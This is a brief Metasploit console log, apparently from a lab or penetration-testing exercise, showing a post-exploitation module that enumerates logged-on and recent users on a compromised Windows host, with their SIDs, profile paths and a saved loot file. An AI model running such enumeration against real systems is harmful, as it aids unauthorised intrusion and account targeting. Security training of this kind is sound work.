 msf5 post(windows/gather/enum_logged_on_users) > run
[*] Running against session 1
Current Logged Users
====================
SID                                            User
---                                            ----
S-1-5-21-2563855374-3215282501-1490390052-500  WIN-OMCNBKR66MN\Administrator
[+] Results saved in: /root/.msf4/loot/20240402122857_default_10.2.23.156_host.users.activ_406090.txt
Recently Logged Users
=====================
SID                                            Profile Path
---                                            ------------
S-1-5-18                                       %systemroot%\system32\config\systemprofile
S-1-5-19                                       C:\Windows\ServiceProfiles\LocalService
S-1-5-20                                       C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-2563855374-3215282501-1490390052-500  C:\Users\Administrator
[*] Post module execution completed